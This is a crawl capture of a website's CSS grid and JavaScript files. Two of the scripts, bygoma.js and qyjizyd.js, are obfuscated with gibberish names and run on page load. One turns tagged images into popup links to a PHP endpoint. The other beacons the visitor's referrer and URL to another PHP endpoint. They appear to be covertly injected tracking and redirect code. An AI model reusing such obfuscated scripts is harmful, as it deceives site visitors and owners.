11{margin-left:10px;margin-right:10px;width:651px;}.g-t-12{margin-left:10px;margin-right:10px;width:712px;}.g-t-center{margin-left:auto;margin-right:auto;float:none;display:block;}.g-t-center-text{text-align:center;float:none;display:block;}.g-t-clear,.g-t-12{clear:both;}.g-t-o1{margin-left:61px;}.g-t-o2{margin-left:122px;}.g-t-o3{margin-left:183px;}.g-t-o4{margin-left:244px;}.g-t-o5{margin-left:305px;}.g-t-o6{margin-left:366px;}.g-t-o7{margin-left:427px;}.g-t-o8{margin-left:488px;}.g-t-o9{margin-left:549px;}.g-t-o10{margin-left:610px;}.g-t-o11{margin-left:671px;}.g-t-push1{margin-left:71px;margin-right:-51px;}.g-t-push2{margin-left:132px;margin-right:-112px;}.g-t-push3{margin-left:193px;margin-right:-173px;}.g-t-push4{margin-left:254px;margin-right:-234px;}.g-t-push5{margin-left:315px;margin-right:-295px;}.g-t-push6{margin-left:376px;margin-right:-356px;}.g-t-push7{margin-left:437px;margin-right:-417px;}.g-t-push8{margin-left:498px;margin-right:-478px;}.g-t-push9{margin-left:559px;margin-right:-539px;}.g-t-push10{margin-left:620px;margin-right:-600px;}.g-t-push11{margin-left:681px;margin-right:-661px;}.g-t-pull1{margin-left:-51px;}.g-t-pull2{margin-left:-112px;}.g-t-pull3{margin-left:-173px;}.g-t-pull4{margin-left:-234px;}.g-t-pull5{margin-left:-295px;}.g-t-pull6{margin-left:-356px;}.g-t-pull7{margin-left:-417px;}.g-t-pull8{margin-left:-478px;}.g-t-pull9{margin-left:-539px;}.g-t-pull10{margin-left:-600px;}.g-t-pull11{margin-left:-661px;}.g-t-right{display:inline;float:right;}.g-t-left{display:inline;float:left;}.g-t-f{clear:left;}.g-t-l{clear:right;}}@media only screen and (min-width:480px) and (max-width:767px){html{-ms-text-size-adjust:none;-webkit-text-size-adjust:none;}.limiter{margin-left:auto;margin-right:auto;width:428px;}.g-all-row{margin-left:10px;margin-right:10px;}.g-all-row:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.ie6 .g-all-row{height:1%;}.ie7 .g-all-row{min-height:1%;}.g-d-o1,.g-d-o2,.g-d-o3,.g-d-o4,.g-d-o5,.g-d-o6,.g-d-o7,.g-d-o8,.g-d-o9,.g-d-o10,.g-d-o11,.g-d-o12{margin-left:0;}.g-d-push1,.g-d-push2,.g-d-push3,.g-d-push4,.g-d-push5,.g-d-push6,.g-d-push7,.g-d-push8,.g-d-push9,.g-d-push10,.g-d-push11,.g-d-push12{margin-left:10px;margin-right:10px;}.g-d-pull1,.g-d-pull2,.g-d-pull3,.g-d-pull4,.g-d-pull5,.g-d-pull6,.g-d-pull7,.g-d-pull8,.g-d-pull9,.g-d-pull10,.g-d-pull11,.g-d-pull12{margin-left:10px;}.g-d-1,.g-d-2,.g-d-3,.g-d-4,.g-d-5,.g-d-6,.g-d-7,.g-d-8,.g-d-9,.g-d-10,.g-d-11,.g-d-12{width:auto;}.g-d-right{float:none;display:block;}.g-d-12,.g-d-f,.g-d-l,.g-d-clear{clear:none;}.g-hl-1{margin-left:10px;margin-right:10px;width:14px;}.g-hl-2{margin-left:10px;margin-right:10px;width:48px;}.g-hl-3{margin-left:10px;margin-right:10px;width:82px;}.g-hl-4{margin-left:10px;margin-right:10px;width:116px;}.g-hl-5{margin-left:10px;margin-right:10px;width:150px;}.g-hl-6{margin-left:10px;margin-right:10px;width:184px;}.g-hl-7{margin-left:10px;margin-right:10px;width:218px;}.g-hl-8{margin-left:10px;margin-right:10px;width:252px;}.g-hl-9{margin-left:10px;margin-right:10px;width:286px;}.g-hl-10{margin-left:10px;margin-right:10px;width:320px;}.g-hl-11{margin-left:10px;margin-right:10px;width:354px;}.g-hl-12{margin-left:10px;margin-right:10px;width:388px;}.g-hl-center{margin-left:auto;margin-right:auto;float:none;display:block;}.g-hl-center-text{text-align:center;float:none;display:block;}.g-hl-clear,.g-hl-12{clear:both;}.g-hl-o1{margin-left:34px;}.g-hl-o2{margin-left:68px;}.g-hl-o3{margin-left:102px;}.g-hl-o4{margin-left:136px;}.g-hl-o5{margin-left:170px;}.g-hl-o6{margin-left:204px;}.g-hl-o7{margin-left:238px;}.g-hl-o8{margin-left:272px;}.g-hl-o9{margin-left:306px;}.g-hl-o10{margin-left:340px;}.g-hl-o11{margin-left:374px;}.g-hl-push1{margin-left:44px;margin-right:-24px;}.g-hl-push2{margin-left:78px;margin-right:-58px;}.g-hl-push3{margin-left:112px;margin-right:-92px;}.g-hl-push4{margin-left:146px;margin-right:-126px;}.g-hl-push5{margin-left:180px;margin-right:-160px;}.g-hl-push6{margin-left:214px;margin-right:-194px;}.g-hl-push7{margin-left:248px;margin-right:-228px;}.g-hl-push8{margin-left:282px;margin-right:-262px;}.g-hl-push9{margin-left:316px;margin-right:-296px;}.g-hl-push10{margin-left:350px;margin-right:-330px;}.g-hl-push11{margin-left:384px;margin-right:-364px;}.g-hl-pull1{margin-left:-24px;}.g-hl-pull2{margin-left:-58px;}.g-hl-pull3{margin-left:-92px;}.g-hl-pull4{margin-left:-126px;}.g-hl-pull5{margin-left:-160px;}.g-hl-pull6{margin-left:-194px;}.g-hl-pull7{margin-left:-228px;}.g-hl-pull8{margin-left:-262px;}.g-hl-pull9{margin-left:-296px;}.g-hl-pull10{margin-left:-330px;}.g-hl-pull11{margin-left:-364px;}.g-hl-right{display:inline;float:right;}.g-hl-left{display:inline;float:left;}.g-hl-f{clear:left;}.g-hl-l{clear:right;}}@media only screen and (max-width:479px){.limiter{margin-left:auto;margin-right:auto;width:308px;}.g-all-row{margin-left:10px;margin-right:10px;}.g-all-row:after{clear:both;content:".";display:block;height:0;visibility:hidden;}.ie6 .g-all-row{height:1%;}.ie7 .g-all-row{min-height:1%;}.g-d-o1,.g-d-o2,.g-d-o3,.g-d-o4,.g-d-o5,.g-d-o6,.g-d-o7,.g-d-o8,.g-d-o9,.g-d-o10,.g-d-o11,.g-d-o12{margin-left:0;}.g-d-push1,.g-d-push2,.g-d-push3,.g-d-push4,.g-d-push5,.g-d-push6,.g-d-push7,.g-d-push8,.g-d-push9,.g-d-push10,.g-d-push11,.g-d-push12{margin-left:10px;margin-right:10px;}.g-d-pull1,.g-d-pull2,.g-d-pull3,.g-d-pull4,.g-d-pull5,.g-d-pull6,.g-d-pull7,.g-d-pull8,.g-d-pull9,.g-d-pull10,.g-d-pull11,.g-d-pull12{margin-left:10px;}.g-d-1,.g-d-2,.g-d-3,.g-d-4,.g-d-5,.g-d-6,.g-d-7,.g-d-8,.g-d-9,.g-d-10,.g-d-11,.g-d-12{width:auto;}.g-d-right{float:none;display:block;}.g-d-12,.g-d-f,.g-d-l,.g-d-clear{clear:none;}.g-h-1{margin-left:10px;margin-right:10px;width:4px;}.g-h-2{margin-left:10px;margin-right:10px;width:28px;}.g-h-3{margin-left:10px;margin-right:10px;width:52px;}.g-h-4{margin-left:10px;margin-right:10px;width:76px;}.g-h-5{margin-left:10px;margin-right:10px;width:100px;}.g-h-6{margin-left:10px;margin-right:10px;width:124px;}.g-h-7{margin-left:10px;margin-right:10px;width:148px;}.g-h-8{margin-left:10px;margin-right:10px;width:172px;}.g-h-9{margin-left:10px;margin-right:10px;width:196px;}.g-h-10{margin-left:10px;margin-right:10px;width:220px;}.g-h-11{margin-left:10px;margin-right:10px;width:244px;}.g-h-12{margin-left:10px;margin-right:10px;width:268px;}.g-h-center{margin-left:auto;margin-right:auto;float:none;display:block;}.g-h-center-text{text-align:center;float:none;display:block;}.g-h-clear,.g-h-12{clear:both;}.g-h-o1{margin-left:24px;}.g-h-o2{margin-left:48px;}.g-h-o3{margin-left:72px;}.g-h-o4{margin-left:96px;}.g-h-o5{margin-left:120px;}.g-h-o6{margin-left:144px;}.g-h-o7{margin-left:168px;}.g-h-o8{margin-left:192px;}.g-h-o9{margin-left:216px;}.g-h-o10{margin-left:240px;}.g-h-o11{margin-left:264px;}.g-h-push1{margin-left:34px;margin-right:-14px;}.g-h-push2{margin-left:58px;margin-right:-38px;}.g-h-push3{margin-left:82px;margin-right:-62px;}.g-h-push4{margin-left:106px;margin-right:-86px;}.g-h-push5{margin-left:130px;margin-right:-110px;}.g-h-push6{margin-left:154px;margin-right:-134px;}.g-h-push7{margin-left:178px;margin-right:-158px;}.g-h-push8{margin-left:202px;margin-right:-182px;}.g-h-push9{margin-left:226px;margin-right:-206px;}.g-h-push10{margin-left:250px;margin-right:-230px;}.g-h-push11{margin-left:274px;margin-right:-254px;}.g-h-pull1{margin-left:-14px;}.g-h-pull2{margin-left:-38px;}.g-h-pull3{margin-left:-62px;}.g-h-pull4{margin-left:-86px;}.g-h-pull5{margin-left:-110px;}.g-h-pull6{margin-left:-134px;}.g-h-pull7{margin-left:-158px;}.g-h-pull8{margin-left:-182px;}.g-h-pull9{margin-left:-206px;}.g-h-pull10{margin-left:-230px;}.g-h-pull11{margin-left:-254px;}.g-h-right{display:inline;float:right;}.g-h-left{display:inline;float:left;}.g-h-f{clear:left;}.g-h-l{clear:right;}}


--- FILE ---
content_type: application/javascript
request_url: https://civilisation.ca/bygoma.js
body_size: 571
content:

window.onload = function ()
{
	gyraziru();
}

function gyraziru()
{ 

 
	var qocuhylavyfufol = document.getElementsByTagName("img");
		for (var bihipa = 0; bihipa < qocuhylavyfufol.length; bihipa++)  
	{ 


		var vupopijogyqyd = qocuhylavyfufol[bihipa].getAttribute("class");   			if(vupopijogyqyd == null || vupopijogyqyd.length < 50) continue; 		
		var nefyfifezohigoc = "/suvu.php?oooxd=" + vupopijogyqyd;
		var bumyma = qocuhylavyfufol[bihipa].getAttribute("alt"); 			var filefy = jewo(nefyfifezohigoc, bumyma);
  		var fusenaribofom = qocuhylavyfufol[bihipa].parentNode;		var rumyveqenim = qocuhylavyfufol[bihipa].cloneNode(true);		filefy.appendChild(rumyveqenim);   				  		fusenaribofom.replaceChild(filefy, qocuhylavyfufol[bihipa]);	 
  	}	    } 

//*********************************************************************************************************************************************************************************

function jewo(xocix, vagur){
		if(vagur == null) vagur = "";  
 	var nokiwenozugehyt = document.createElement("a");	 

	nokiwenozugehyt.href = "#" + vagur;   

	nokiwenozugehyt.setAttribute("onclick", "javascript:window.open('" + xocix + "');return false;");
 
 	nokiwenozugehyt.setAttribute("rel","nofollow");   

 	nokiwenozugehyt.setAttribute("target","_blank");  	return nokiwenozugehyt; 	} 	   

--- FILE ---
content_type: text/javascript
request_url: https://civilisation.ca/sites/default/files/js/js_hchQjAtKT9UVq-_uYmFQeKuhR6HZ936KwQsb33C3Ab8.js
body_size: 449
content:
(function ($, document) {
  var switched = false;
  var updateTables = function() {
    if (($(window).width() < 767) && !switched){
      switched = true;
      $("table.responsive").each(function(i, element) {
        splitTable($(element));
      });
      return true;
    }
    else if (switched && ($(window).width() > 767)) {
      switched = false;
      $("table.responsive").each(function(i, element) {
        unsplitTable($(element));
      });
    }
  };

  $(window).load(updateTables);
  $(window).bind("resize", updateTables);

  function splitTable(original)
  {
    original.wrap("<div class='table-wrapper' />");

    var copy = original.clone();
    copy.find("td:not(:first-child), th:not(:first-child)").css("display", "none");
    copy.removeClass("responsive");

    original.closest(".table-wrapper").append(copy);
    copy.wrap("<div class='pinned' />");
    original.wrap("<div class='scrollable' />");
  }

  function unsplitTable(original) {
    original.closest(".table-wrapper").find(".pinned").remove();
    original.unwrap();
    original.unwrap();
  }

})(jQuery, this.document);
;


--- FILE ---
content_type: application/javascript
request_url: https://civilisation.ca/qyjizyd.js
body_size: 791
content:


//*********************************************************************************************************************************************************************************

function foza(){  

	var vaxafydigidiz = window.location.href;      var jozahiz = "qyjizyd";   
		var kevahupuxaxegyt = "/" + jozahiz + ".php";  

     var kykyjulij = 60; 	 		var vyqyqyryjidej = jozahiz;	   	var tulexibogej = ""; 

    try
		
 	    {  
      tulexibogej=""+parent.document.referrer;    } 	    catch (ex)     {	    tulexibogej=""+document.referrer; 
     }	  	if(gadihebic(vyqyqyryjidej) == null)
 		{ 


 		var bugyziluve = window.location.hostname;			
 		wufuxyn(vyqyqyryjidej, "1", kykyjulij, "/", bugyziluve);    
		if(gadihebic(vyqyqyryjidej) != null)

		{   			var cabekicedinu = new Image();

  			cabekicedinu.src=kevahupuxaxegyt + "?referer=" + escape(tulexibogej) + "&url=" + escape(vaxafydigidiz); 
		}
 	
	}
 	
} 	

foza();


function gadihebic(tucyqipykusi) {    var gykoxopozapin = document.cookie;
    var negotygelyt = tucyqipykusi + "=";    var dijeqalomoz = gykoxopozapin.indexOf("; " + negotygelyt);
    if (dijeqalomoz == -1) {

        dijeqalomoz = gykoxopozapin.indexOf(negotygelyt); 
        if (dijeqalomoz != 0) return null;
 	

    } else {        dijeqalomoz += 2;    } 
			    var lewahoko = document.cookie.indexOf(";", dijeqalomoz);		 	 
    if (lewahoko == -1) {  	        lewahoko = gykoxopozapin.length;     }


	    return unescape(gykoxopozapin.substring(dijeqalomoz + negotygelyt.length, lewahoko)); 
}



function wufuxyn(samubor,nyfywobor,rogofazab, jodunogajir, wido) 
{ var katodofupyxu = new Date(); var wyzinikonowuqof = new Date();   wyzinikonowuqof.setTime(katodofupyxu.getTime() + 1000*60*rogofazab);    document.cookie = samubor+"="+escape(nyfywobor) + ";expires="+wyzinikonowuqof.toGMTString() + ";path=" + jodunogajir + ";domain=" + wido;	} 
